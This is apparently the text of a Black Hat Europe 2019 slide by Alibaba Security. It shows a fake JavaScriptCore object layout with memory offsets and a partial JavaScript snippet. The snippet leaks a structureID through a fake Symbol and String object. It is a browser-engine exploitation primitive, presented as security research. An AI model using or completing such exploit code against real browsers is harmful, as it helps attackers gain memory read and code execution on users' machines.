 Leak valid structureID
+ 0x00 JSCell
+ 0x08 Bufferfly Pointer
+ 0x10 Semi-fake Symbol JSCell
+ 0x18 String Pointer
+ 0x20 Length Flag
+ 0x28 Known shape object
pointer
Container
var container = {
jscell: symb_cell,
m_uid: null,
str_len: len_flag,
str_ptr: double_arr
}
do_hack();
…
container.m_uid = fake_str;
let leak_id = Symbol.prototype.toString.call(fake_symb);
for (var i = 0; i < 2; i++) {
// skip “Symbol(“
print((leak_id.charCodeAt(7+i)).toString(16));
};
BHEU2019
Alibaba Security